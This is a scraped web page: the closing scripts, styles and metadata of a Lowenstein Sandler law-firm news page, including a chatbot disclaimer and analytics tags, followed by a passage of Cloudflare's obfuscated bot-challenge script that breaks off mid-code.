        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/news-insights/firm-news/lowenstein-counsel-robert-j-menendez-unanimously-confirmed-to-board-of-commissioners-of-port-authority-of-new-york-and-new-jersey",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights",
               "name": "News insights"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/news-insights/firm-news/",
               "name": "Firm news News insights "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c4f0f96c913e819',t:'MTc2OTU4ODMyNA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lowenstein.scdn6.secure.raxcdn.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8806
content:
window._cf_chl_opt={AKGCx8:'b'};~function(R6,Qr,QZ,QG,Qm,Qh,Qz,Qx,R0,R2){R6=P,function(o,c,RC,R5,Q,R){for(RC={o:534,c:398,Q:408,R:378,b:586,V:478,B:474,L:381,s:387},R5=P,Q=o();!![];)try{if(R=parseInt(R5(RC.o))/1+-parseInt(R5(RC.c))/2*(parseInt(R5(RC.Q))/3)+parseInt(R5(RC.R))/4+parseInt(R5(RC.b))/5*(-parseInt(R5(RC.V))/6)+parseInt(R5(RC.B))/7+-parseInt(R5(RC.L))/8+parseInt(R5(RC.s))/9,R===c)break;else Q.push(Q.shift())}catch(b){Q.push(Q.shift())}}(l,573293),Qr=this||self,QZ=Qr[R6(403)],QG=null,Qm=QU(),Qh={},Qh[R6(532)]='o',Qh[R6(377)]='s',Qh[R6(563)]='u',Qh[R6(573)]='z',Qh[R6(465)]='n',Qh[R6(531)]='I',Qh[R6(362)]='b',Qz=Qh,Qr[R6(566)]=function(o,Q,R,V,bk,bv,bF,RS,B,s,A,g,S,F,y){if(bk={o:421,c:370,Q:451,R:530,b:380,V:451,B:530,L:352,s:379,d:576,A:379,g:376,e:445,S:382,F:527,v:516,k:488,y:374,X:370,O:353,Y:501},bv={o:355,c:466,Q:466,R:556,b:382,V:342,B:365,L:458},bF={o:540,c:545,Q:375,R:506},RS=R6,B={'RdvRo':function(X,O){return O===X},'IiYYs':function(X,O){return X===O},'AsFud':function(X,O){return X+O},'teBMT':function(X,O){return O===X},'GnYIr':function(X,O,Y,I){return X(O,Y,I)},'ndeAf':RS(bk.o),'cEGXS':function(X,O,Y){return X(O,Y)}},Q===null||B[RS(bk.c)](void 0,Q))return V;for(s=QT(Q),o[RS(bk.Q)][RS(bk.R)]&&(s=s[RS(bk.b)](o[RS(bk.V)][RS(bk.B)](Q))),s=o[RS(bk.L)][RS(bk.s)]&&o[RS(bk.d)]?o[RS(bk.L)][RS(bk.A)](new o[(RS(bk.d))](s)):function(X,RF,O){if(RF=RS,B[RF(bv.o)](RF(bv.c),RF(bv.Q))){for(X[RF(bv.R)](),O=0;O<X[RF(bv.b)];B[RF(bv.V)](X[O],X[B[RF(bv.B)](O,1)])?X[RF(bv.L)](O+1,1):O+=1);return X}else return'i'}(s),A='nAsAaAb'.split('A'),A=A[RS(bk.g)][RS(bk.e)](A),g=0;g<s[RS(bk.S)];g++)if(S=s[g],F=B[RS(bk.F)](QN,o,Q,S),A(F)){if(RS(bk.v)===RS(bk.k))return;else y=F==='s'&&!o[RS(bk.y)](Q[S]),B[RS(bk.X)](B[RS(bk.O)],R+S)?L(R+S,F):y||B[RS(bk.Y)](L,R+S,Q[S])}else L(R+S,F);return V;function L(X,O,Ru){Ru=RS,Object[Ru(bF.o)][Ru(bF.c)][Ru(bF.Q)](V,O)||(V[O]=[]),V[O][Ru(bF.R)](X)}},Qx=R6(385)[R6(543)](';'),R0=Qx[R6(376)][R6(445)](Qx),Qr[R6(497)]=function(Q,R,bO,Rv,V,B,L,s,A,F,v,g){for(bO={o:536,c:464,Q:554,R:538,b:407,V:498,B:393,L:529,s:382,d:559,A:506,g:432,e:555,S:536,F:583,v:453,k:422,y:395,X:463,O:583,Y:554,a:452,I:390},Rv=R6,V={},V[Rv(bO.o)]=Rv(bO.c),V[Rv(bO.Q)]=Rv(bO.R),V[Rv(bO.b)]=Rv(bO.V),V[Rv(bO.B)]=function(S,F){return S===F},B=V,L=Object[Rv(bO.L)](R),s=0;s<L[Rv(bO.s)];s++)if(B[Rv(bO.b)]===Rv(bO.V)){if(A=L[s],B[Rv(bO.B)]('f',A)&&(A='N'),Q[A]){for(g=0;g<R[L[s]][Rv(bO.s)];-1===Q[A][Rv(bO.d)](R[L[s]][g])&&(R0(R[L[s]][g])||Q[A][Rv(bO.A)]('o.'+R[L[s]][g])),g++);}else Q[A]=R[L[s]][Rv(bO.g)](function(S){return'o.'+S})}else{if(!L[Rv(bO.e)])return;s===B[Rv(bO.S)]?(F={},F[Rv(bO.F)]=B[Rv(bO.Q)],F[Rv(bO.v)]=v.r,F[Rv(bO.k)]=Rv(bO.c),F[Rv(bO.y)][Rv(bO.X)](F,'*')):(v={},v[Rv(bO.O)]=B[Rv(bO.Y)],v[Rv(bO.v)]=y.r,v[Rv(bO.k)]=Rv(bO.a),v[Rv(bO.I)]=X,k[Rv(bO.y)][Rv(bO.X)](v,'*'))}},R2=function(Vu,VS,VA,Vd,Vs,Ry,c,Q,R,b){return Vu={o:564,c:373,Q:450,R:415,b:502,V:481},VS={o:483,c:449,Q:431,R:483,b:426,V:548,B:505,L:386,s:483,d:522,A:548,g:506,e:357,S:572,F:456,v:473,k:483,y:512,X:483,O:591,Y:515,a:548,I:524,W:492,n:346,J:391,C:428,Z:483,G:437,f:437,D:483,E:487,j:529,i:382,M:578,U:559,m:432},VA={o:493,c:382},Vd={o:526},Vs={o:521,c:382,Q:437,R:540,b:545,V:375,B:417,L:540,s:545,d:510,A:366,g:450,e:526,S:506,F:512,v:413,k:477,y:506,X:526,O:558,Y:570,a:413,I:483,W:565,n:433,J:507,C:485,Z:360,G:521,f:419,D:524,E:545,j:473,i:397,M:548,U:535,m:506,H:521,h:570,z:400,K:506,N:569,T:489,x:535,l0:506,l1:570,l2:506,l3:343,l4:350,l5:519,l6:415,l7:564,l8:437,l9:512,ll:428},Ry=R6,c={'novCc':Ry(Vu.o),'kORDa':function(V,B){return B!==V},'CMrdo':Ry(Vu.c),'SWVRs':function(V){return V()},'Gvxqk':function(V,B){return V<B},'EpsDP':function(V,B){return V+B},'jpqFk':function(V,B){return B===V},'LdyTA':Ry(Vu.Q),'guAfJ':function(V,B){return V(B)},'tiHzd':function(V,B){return V<<B},'NXLVS':function(V,B){return B==V},'ULyQQ':function(V,B){return V>B},'WfrXI':function(V,B){return B|V},'tBjYd':function(V,B){return B&V},'pMypE':function(V,B){return V==B},'QUxjd':function(V,B){return V>B},'eBlVb':function(V,B){return V==B},'RaFzf':function(V,B){return B&V},'cwVNx':function(V,B){return V-B},'bjQUj':function(V,B){return V-B},'XKOmG':function(V,B){return V<<B},'Lfjga':function(V,B){return V&B},'FeFMH':function(V,B){return B==V},'EQgin':function(V,B){return V-B},'IVCSq':Ry(Vu.R),'slDbw':function(V,B){return V==B},'zBCwU':function(V,B){return V<B},'OtxxB':function(V,B){return V(B)},'iFSce':function(V,B){return B==V},'GMaZJ':function(V,B){return B*V},'QBgdJ':function(V,B){return B!=V},'ckmLZ':function(V,B){return V(B)},'uJgAE':function(V,B){return V(B)},'TQPao':function(V,B){return B!=V},'BphgF':function(V,B){return B!==V},'GqEPB':function(V,B){return B*V},'zGlbJ':function(V,B){return V<B},'DqScu':function(V,B){return B*V},'kmamx':function(V,B){return V<B}},Q=String[Ry(Vu.b)],R={'h':function(V,VB){return VB={o:495,c:437},null==V?'':R.g(V,6,function(B,RX){return RX=P,c[RX(VB.o)][RX(VB.c)](B)})},'g':function(V,B,L,RO,s,A,S,F,y,X,O,Y,I,W,J,C,Z,G){if(RO=Ry,V==null)return'';for(A={},S={},F='',y=2,X=3,O=2,Y=[],I=0,W=0,J=0;c[RO(Vs.o)](J,V[RO(Vs.c)]);J+=1)if(C=V[RO(Vs.Q)](J),Object[RO(Vs.R)][RO(Vs.b)][RO(Vs.V)](A,C)||(A[C]=X++,S[C]=!0),Z=c[RO(Vs.B)](F,C),Object[RO(Vs.L)][RO(Vs.s)][RO(Vs.V)](A,Z))F=Z;else{if(Object[RO(Vs.R)][RO(Vs.b)][RO(Vs.V)](S,F)){if(c[RO(Vs.d)](c[RO(Vs.A)],RO(Vs.g))){if(256>F[RO(Vs.e)](0)){for(s=0;s<O;I<<=1,W==B-1?(W=0,Y[RO(Vs.S)](c[RO(Vs.F)](L,I)),I=0):W++,s++);for(G=F[RO(Vs.e)](0),s=0;8>s;I=c[RO(Vs.v)](I,1)|1&G,c[RO(Vs.k)](W,B-1)?(W=0,Y[RO(Vs.y)](c[RO(Vs.F)](L,I)),I=0):W++,G>>=1,s++);}else{for(G=1,s=0;s<O;I=I<<1.1|G,W==B-1?(W=0,Y[RO(Vs.S)](L(I)),I=0):W++,G=0,s++);for(G=F[RO(Vs.X)](0),s=0;c[RO(Vs.O)](16,s);I=c[RO(Vs.Y)](c[RO(Vs.a)](I,1),G&1.29),W==B-1?(W=0,Y[RO(Vs.y)](L(I)),I=0):W++,G>>=1,s++);}y--,c[RO(Vs.k)](0,y)&&(y=Math[RO(Vs.I)](2,O),O++),delete S[F]}else V(),c[RO(Vs.W)](B[RO(Vs.n)],c[RO(Vs.J)])&&(A[RO(Vs.C)]=B,c[RO(Vs.Z)](O))}else for(G=A[F],s=0;c[RO(Vs.G)](s,O);I=I<<1|c[RO(Vs.f)](G,1),W==B-1?(W=0,Y[RO(Vs.S)](L(I)),I=0):W++,G>>=1,s++);F=(y--,c[RO(Vs.D)](0,y)&&(y=Math[RO(Vs.I)](2,O),O++),A[Z]=X++,String(C))}if(''!==F){if(Object[RO(Vs.R)][RO(Vs.E)][RO(Vs.V)](S,F)){if(c[RO(Vs.j)](256,F[RO(Vs.X)](0))){for(s=0;s<O;I<<=1,c[RO(Vs.i)](W,B-1)?(W=0,Y[RO(Vs.y)](L(I)),I=0):W++,s++);for(G=F[RO(Vs.X)](0),s=0;8>s;I=c[RO(Vs.Y)](I<<1,c[RO(Vs.M)](G,1)),W==c[RO(Vs.U)](B,1)?(W=0,Y[RO(Vs.m)](L(I)),I=0):W++,G>>=1,s++);}else{for(G=1,s=0;c[RO(Vs.H)](s,O);I=c[RO(Vs.h)](I<<1.59,G),W==c[RO(Vs.z)](B,1)?(W=0,Y[RO(Vs.K)](L(I)),I=0):W++,G=0,s++);for(G=F[RO(Vs.X)](0),s=0;16>s;I=c[RO(Vs.N)](I,1)|G&1.36,B-1==W?(W=0,Y[RO(Vs.K)](L(I)),I=0):W++,G>>=1,s++);}y--,0==y&&(y=Math[RO(Vs.I)](2,O),O++),delete S[F]}else for(G=A[F],s=0;s<O;I=c[RO(Vs.h)](I<<1,c[RO(Vs.T)](G,1)),W==c[RO(Vs.x)](B,1)?(W=0,Y[RO(Vs.l0)](c[RO(Vs.F)](L,I)),I=0):W++,G>>=1,s++);y--,0==y&&O++}for(G=2,s=0;s<O;I=c[RO(Vs.l1)](I<<1.17,G&1.1),W==B-1?(W=0,Y[RO(Vs.l2)](L(I)),I=0):W++,G>>=1,s++);for(;;)if(I<<=1,c[RO(Vs.l3)](W,c[RO(Vs.l4)](B,1))){if(c[RO(Vs.l5)]!==RO(Vs.l6))return RO(Vs.l7)[RO(Vs.l8)](s);else{Y[RO(Vs.y)](c[RO(Vs.l9)](L,I));break}}else W++;return Y[RO(Vs.ll)]('')},'j':function(V,RY){return RY=Ry,c[RY(VA.o)](null,V)?'':''==V?null:R.i(V[RY(VA.c)],32768,function(B,Ra){return Ra=RY,V[Ra(Vd.o)](B)})},'i':function(V,B,L,RI,s,A,S,F,y,X,O,Y,I,W,J,C,G,Z,Ve,E,j,i,z,K,N){for(RI=Ry,s=[],A=4,S=4,F=3,y=[],Y=L(0),I=B,W=1,X=0;3>X;s[X]=X,X+=1);for(J=0,C=Math[RI(VS.o)](2,2),O=1;O!=C;Z=I&Y,I>>=1,c[RI(VS.c)](0,I)&&(I=B,Y=L(W++)),J|=c[RI(VS.Q)](0<Z?1:0,O),O<<=1);switch(J){case 0:for(J=0,C=Math[RI(VS.R)](2,8),O=1;c[RI(VS.b)](O,C);Z=c[RI(VS.V)](Y,I),I>>=1,I==0&&(I=B,Y=c[RI(VS.B)](L,W++)),J|=O*(0<Z?1:0),O<<=1);G=c[RI(VS.L)](Q,J);break;case 1:for(J=0,C=Math[RI(VS.s)](2,16),O=1;c[RI(VS.d)](O,C);Z=c[RI(VS.A)](Y,I),I>>=1,0==I&&(I=B,Y=L(W++)),J|=c[RI(VS.Q)](0<Z?1:0,O),O<<=1);G=Q(J);break;case 2:return''}for(X=s[3]=G,y[RI(VS.g)](G);;)if(c[RI(VS.e)](RI(VS.S),RI(VS.F))){if(c[RI(VS.v)](W,V))return'';for(J=0,C=Math[RI(VS.k)](2,F),O=1;C!=O;Z=I&Y,I>>=1,I==0&&(I=B,Y=c[RI(VS.y)](L,W++)),J|=(0<Z?1:0)*O,O<<=1);switch(G=J){case 0:for(J=0,C=Math[RI(VS.X)](2,8),O=1;C!=O;Z=I&Y,I>>=1,0==I&&(I=B,Y=L(W++)),J|=c[RI(VS.O)](c[RI(VS.Y)](0,Z)?1:0,O),O<<=1);s[S++]=Q(J),G=S-1,A--;break;case 1:for(J=0,C=Math[RI(VS.k)](2,16),O=1;C!=O;Z=c[RI(VS.a)](Y,I),I>>=1,c[RI(VS.I)](0,I)&&(I=B,Y=c[RI(VS.B)](L,W++)),J|=c[RI(VS.W)](c[RI(VS.n)](0,Z)?1:0,O),O<<=1);s[S++]=c[RI(VS.J)](Q,J),G=S-1,A--;break;case 2:return y[RI(VS.C)]('')}if(A==0&&(A=Math[RI(VS.Z)](2,F),F++),s[G])G=s[G];else if(S===G)G=X+X[RI(VS.G)](0);else return null;y[RI(VS.g)](G),s[S++]=X+G[RI(VS.f)](0),A--,X=G,0==A&&(A=Math[RI(VS.D)](2,F),F++)}else for(Ve={o:487},E={},E[RI(VS.E)]=function(T,l0){return 